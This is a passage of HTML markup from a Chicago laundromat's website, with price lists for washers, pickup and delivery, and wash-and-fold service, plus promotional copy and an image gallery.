				<section class="elementor-section elementor-inner-section elementor-element elementor-element-87650d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87650d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53495b7" data-id="53495b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1478458 elementor-widget elementor-widget-price-list" data-id="1478458" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							18LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$4.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							30LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$5.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							40LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$6.75</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							50 LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$8</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							75LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$12</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7dce627 box-hover" data-id="7dce627" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a449359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a449359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4db0652" data-id="4db0652" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b89876 hea-alig elementor-widget elementor-widget-heading" data-id="5b89876" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pickup and Delivery
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a2b751 bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a2b751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0646218" data-id="0646218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67c059f elementor-widget elementor-widget-price-list" data-id="67c059f" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							1-STANDARD-48 HOURS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$0.99 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$40 minimum

						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							2-EXPRESS-24 HOURS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1.75 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$40 minimum

						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							3-DELUXE-12 HOURS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$2.25 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$40 minimum
<br>						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							4-SAME DAY (must be received before 7am)						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$3.00 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$60 minimum
<br>						</p>
								</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ce969b5 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="ce969b5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-632b999 box-hover" data-id="632b999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8940b84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8940b84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4ef129" data-id="a4ef129" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afd3ee hea-alig elementor-widget elementor-widget-heading" data-id="5afd3ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Dropoff-wash and fold service
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-682beb2 bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="682beb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eceba7b" data-id="eceba7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bdcdbb elementor-widget elementor-widget-price-list" data-id="5bdcdbb" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							48HOURS TURNAROUND						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1.25 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							15lbs minimum

						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							COMFORTERS-BLANKETS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$17</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3376968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3376968" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-634a595" data-id="634a595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3331fe0 elementor-widget elementor-widget-text-editor" data-id="3331fe0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Turnaround time is based on our hours 6am-8pm.</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51cd2bc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51cd2bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e2acf8" data-id="2e2acf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e234ea6 elementor-widget elementor-widget-video" data-id="e234ea6" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<noscript><iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/784006587?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1&amp;h=7d0e1d6ad2#t="></noscript><iframe class=" lazy  elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player"  src="" data-src="https://player.vimeo.com/video/784006587?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1&amp;h=7d0e1d6ad2#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42c3ae5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="42c3ae5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e7a9a5" data-id="0e7a9a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7db5932 elementor-invisible elementor-widget elementor-widget-heading" data-id="7db5932" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pickup &amp; Delivery
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24d78d5 elementor-mobile-align-center elementor-align-center ord-btn elementor-invisible elementor-widget elementor-widget-button" data-id="24d78d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://app.trycents.com/order/business/305">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5045b2c3 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5045b2c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-422ef8e1" data-id="422ef8e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e02c58f elementor-widget elementor-widget-image" data-id="2e02c58f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img decoding="async" src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/pricing-1-qkee5ou9hjnkz72kvxkzeg43xuu7kgblnltdk5ywm2.webp" title="pricing" alt="pricing" loading="lazy" /></noscript><img class="lazy"  decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/pricing-1-qkee5ou9hjnkz72kvxkzeg43xuu7kgblnltdk5ywm2.webp" title="pricing" alt="pricing" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-26cedbfa elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-counter" data-id="26cedbfa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Happy Customer</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="25000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5456c976" data-id="5456c976" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3832792 elementor-widget elementor-widget-heading" data-id="3832792" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Laundry Services Nearby That Do More Than Just Spin</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62272d7d elementor-widget elementor-widget-text-editor" data-id="62272d7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Laundry isn’t just another task. It’s a part of your rhythm. Our laundry services nearby are designed to work with your lifestyle, not interrupt it. Open early and late, seven days a week, we’re here when you need us.</p><p>Every sock, shirt, and sheet gets the same level of care. From wash to fold, you can expect your laundry returned exactly how it should be — clean, sorted, and ready.</p><ul><li>Choose full-service or self-service anytime.</li><li>Same-day, next-day, or 48-hour options</li><li>Friendly staff who remember your name</li><li>Easy pricing with no surprises</li><li>Wash preferences followed precisely</li></ul><p>When you’re too busy to wait around, we’ll keep things moving for you.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8173fb8 elementor-align-left elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="8173fb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d16cb9d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d16cb9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f1bcc3" data-id="4f1bcc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2637ace elementor-widget elementor-widget-heading" data-id="2637ace" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fast Loads, Better Flow — Chicago Laundry Services Built for Busy Lives</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-32139e3 elementor-widget elementor-widget-text-editor" data-id="32139e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Living in Chicago means moving quickly, working hard, and never slowing down for laundry. Our Chicago laundry services meet you where you are — no wasted trips, no long waits, just clean clothes, ready when you are.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5000112" data-id="5000112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dd0005 elementor-widget elementor-widget-image" data-id="2dd0005" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img decoding="async" width="525" height="700" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp" class="attachment-full size-full wp-image-138" alt="fiesta" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA-225x300.webp 225w" sizes="(max-width: 525px) 100vw, 525px" /></noscript><img decoding="async" width="525" height="700" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20525%20700%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp" class=" lazy  attachment-full size-full wp-image-138" alt="fiesta"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA-225x300.webp 225w"  data-sizes="(max-width: 525px) 100vw, 525px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d725bb7 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d725bb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ea869c" data-id="3ea869c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e45d4 elementor-widget elementor-widget-image" data-id="13e45d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="525" height="700" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp" class="attachment-full size-full wp-image-136" alt="GET YOUR CLOTHES CLEAN, FRESH, AND DRY AT THE CONVENIENT DRY FREE LAUNDROMAT NEAR YOU!" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1-225x300.webp 225w" sizes="auto, (max-width: 525px) 100vw, 525px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="525" height="700" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20525%20700%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp" class=" lazy  attachment-full size-full wp-image-136" alt="GET YOUR CLOTHES CLEAN, FRESH, AND DRY AT THE CONVENIENT DRY FREE LAUNDROMAT NEAR YOU!"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1-225x300.webp 225w"  data-sizes="auto, (max-width: 525px) 100vw, 525px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ac5e28" data-id="7ac5e28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5eac66 elementor-widget elementor-widget-heading" data-id="c5eac66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Here’s What Sets Our Chicago Laundry Services Apart:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07013be elementor-widget elementor-widget-text-editor" data-id="07013be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Pick your turnaround time</strong><br />Get your clothes back when it makes sense for your schedule. Choose from same-day, next-day, or standard 2-day return.</p><p><strong>We handle it all</strong><br />Need wash and fold? Dry cleaning? Ironing? We’ve got every option under one roof.</p><p><strong>Save water, save energy.</strong><br />Our machines are efficient, powerful, and leave no extra residue behind.</p><p><strong>Delicates done right</strong><br />Every load is processed separately with custom options for soap, heat, and softener.</p><p><strong>Service without the stress</strong><br />Drop it off. Book a pickup. Or use self-service. We keep the process simple and clear.</p><p>In a city that never slows down, Fiestawash Laundry helps you stay one step ahead.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2461d1e elementor-widget elementor-widget-text-editor" data-id="2461d1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tired of juggling errands and laundry? With our drop off laundry delivery service in Chicago, clean clothes show up at your door without disrupting your schedule.</p><p>It starts with a simple pickup. You tell us when. We collect your laundry, clean it, fold it, and return it exactly when expected. No missed windows. No delays.</p><p>Our drivers know the city and your neighborhood. We text when we’re on the way. We return your laundry clean, dry, sorted, and sealed for freshness.</p><p>This is laundry done without leaving your home.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3fc8e7f elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc8e7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c6d5254" data-id="c6d5254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6173e elementor-widget elementor-widget-heading" data-id="da6173e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Drop Off Laundry Delivery Service in Chicago That Puts Time Back in Your Day</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3c86010 elementor-widget elementor-widget-text-editor" data-id="3c86010" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tired of juggling errands and laundry? With our drop off laundry delivery service in Chicago, clean clothes show up at your door without disrupting your schedule.</p><p>It starts with a simple pickup. You tell us when. We collect your laundry, clean it, fold it, and return it exactly when expected. No missed windows. No delays.</p><p>Our drivers know the city and your neighborhood. We text when we’re on the way. We return your laundry clean, dry, sorted, and sealed for freshness.</p><p>This is laundry done without leaving your home.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b78d38" data-id="4b78d38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c3f7c4 elementor-widget elementor-widget-image" data-id="3c3f7c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img decoding="async" src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/section-ql2jaf03etka2lmgfx1jzm891gh00r49a5qu3bq7c4.webp" title="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" alt="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" loading="lazy" /></noscript><img class="lazy"  decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/section-ql2jaf03etka2lmgfx1jzm891gh00r49a5qu3bq7c4.webp" title="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" alt="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cf37fc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cf37fc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48a125a5" data-id="48a125a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9381327 elementor-widget elementor-widget-heading" data-id="9381327" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Gallery</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-06c86ad elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="06c86ad" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-2.webp" alt="gallery-2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-4.webp" alt="gallery-4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-3.webp" alt="gallery-3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-5.webp" alt="gallery-5" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91407a9 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91407a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad08e32" data-id="ad08e32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
